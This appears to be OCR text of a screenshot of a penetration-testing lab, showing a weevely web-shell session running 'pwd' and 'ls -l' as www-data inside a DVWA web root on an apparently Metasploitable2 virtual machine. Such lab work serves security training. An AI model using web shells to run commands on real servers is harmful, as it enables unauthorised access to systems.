 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dvwa
www-data@192.168.143.129:/var/www/dvwa $ ls -l
The remote script execution triggers an error 500, check script and payload integrity
total 124
-rw-r--r-- 1 www-data www-data 5066 Jun 6 2010 CHANGELOG.txt
-rw-r--r-- 1 www-data www-data 33107 Mar 16 2010 COPYING.txt
-rw-r--r-- 1 www-data www-data 4934 Mar 16 2010 README.txt
-rw-r--r-- 1 www-data www-data 2792 Aug 26 2010 about.php
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 config
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 docs
drwxr-xr-x 6 www-data www-data 4096 May 20 2012 dvwa
drwxr-xr-x 3 www-data www-data 4096 May 20 2012 external
-rw-r--r-- 1 www-data www-data 1406 Sep 6 2010 favicon.ico
drwxr-xr-x 4 www-data www-data 4096 May 20 2012 hackable
-rw-r--r-- 1 www-data www-data 883 Mar 16 2010 ids_log.php
-rw-r--r-- 1 www-data www-data 1884 May 20 2012 index.php
-rw-r--r-- 1 www-data www-data 1761 Mar 16 2010 instructions.php
-rw-r--r-- 1 www-data www-data 2645 May 20 2012 login.php
Menu [Metasploitable2 - Linu... Parrot Terminal